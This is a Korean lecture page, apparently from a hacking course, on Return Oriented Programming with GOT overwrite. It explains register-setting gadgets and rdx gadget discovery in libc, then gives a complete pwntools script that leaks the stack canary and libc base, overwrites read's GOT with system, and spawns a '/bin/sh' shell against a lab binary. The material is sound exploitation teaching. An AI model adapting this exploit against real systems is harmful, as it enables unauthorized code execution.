 Lecture
현재 강의 Exploit Tech: Return Oriented Programming
익스플로잇 > GOT Overwrite
4 / 5
1
2
3
4
5
GOT Overwrite 및 “/bin/sh” 입력
“/bin/sh”는 덮어쓸 GOT 엔트리 뒤에 같이 입력하면 됩니다. 이 바이너리에서는 입력을 위해 read함수를 사용할 수 있습니다. read함수는 입력 스트림, 입력 버퍼, 입력 길이, 총 세 개의 인자를 필요로 합니다.
함수 호출 규약에 따르면 설정해야 하는 레지스터는 rdi, rsi, rdx입니다.
앞의 두 인자는 pop rdi ; ret와 pop rsi ; pop r15 ; ret 가젯으로 쉽게 설정할 수 있습니다. 그런데 마지막 rdx와 관련된 가젯은 바이너리에서 찾기 어렵습니다. 이 바이너리뿐만 아니라, 일반적인
바이너리에서도 rdx와 관련된 가젯은 찾기가 어렵습니다.
이럴 때는 libc의 코드 가젯이나, libc_csu_init 가젯을 사용하여 문제를 해결할 수 있습니다. 또는 rdx의 값을 변화시키는 함수를 호출해서 값을 설정할 수도 있습니다. 예를 들어, strncmp 함수는 rax로 비교의
결과를 반환하고, rdx로 두 문자열의 첫 번째 문자부터 가장 긴 부분 문자열의 길이를 반환합니다.
libc_csu_init가젯에 대한 내용은 심화 커리큘럼에서 설명하겠습니다.
Figure 4. libc에 포함된 rdx 가젯
$ ROPgadget --binary ./libc.so.6 --re "pop rdx"
...
0x000000000011f497 : pop rdx ; pop r12 ; ret
0x0000000000090529 : pop rdx ; pop rbx ; ret
...
0x0000000000108b13 : pop rdx ; pop rcx ; pop rbx ; ret
...
이 실습에서는 read 함수의 GOT를 읽은 뒤 rdx 값이 어느정도 크게 설정되므로, rdx를 설정하는 가젯을 추가하지 않아도 됩니다. 좀 더 안정적인(reliable) 익스플로잇을 작성하려면 가젯을 추가해줘도 좋습니다.
read 함수, pop rdi ; ret, pop rsi ; pop r15 ; ret 가젯을 이용하여 read의 GOT를 system 함수의 주소로 덮고, read_got + 8에 “/bin/sh”문자열을 쓰는 익스플로잇을 작성해보시기 바랍니다.
Figure 5. GOT Overwrite & “/bin/sh” 입력
1 #!/usr/bin/env python3
2 # Name: rop.py
3 from pwn import *
4
5 def slog(name, addr): return success(': '.join([name, hex(addr)]))
6
7 p = process('./rop')
8 e = ELF('./rop')
9 libc = ELF('./libc.so.6')
10
11 # [1] Leak canary
12 buf = b'A'*0x39
13 p.sendafter(b'Buf: ', buf)
14 p.recvuntil(buf)
15 cnry = u64(b'\x00' + p.recvn(7))
16 slog('canary', cnry)
17
18 # [2] Exploit
19 read_plt = e.plt['read']
20 read_got = e.got['read']
21 write_plt = e.plt['write']
22 pop_rdi = 0x0000000000400853
23 pop_rsi_r15 = 0x0000000000400851
24 ret = 0x0000000000400854
25
26 payload = b'A'*0x38 + p64(cnry) + b'B'*0x8
27
28 # write(1, read_got, ...)
29 payload += p64(pop_rdi) + p64(1)
30 payload += p64(pop_rsi_r15) + p64(read_got) + p64(0)
31 payload += p64(write_plt)
32
33 # read(0, read_got, ...)
34 payload += p64(pop_rdi) + p64(0)
35 payload += p64(pop_rsi_r15) + p64(read_got) + p64(0)
36 payload += p64(read_plt)
37
38 # read("/bin/sh") == system("/bin/sh")
39 payload += p64(pop_rdi)
40 payload += p64(read_got + 0x8)
41 payload += p64(ret)
42 payload += p64(read_plt)
43
44 p.sendafter(b'Buf: ', payload)
45 read = u64(p.recvn(6) + b'\x00'*2)
46 lb = read - libc.symbols['read']
47 system = lb + libc.symbols['system']
48 slog('read', read)
49 slog('libc_base', lb)
50 slog('system', system)
51
52 p.send(p64(system) + b'/bin/sh\x00')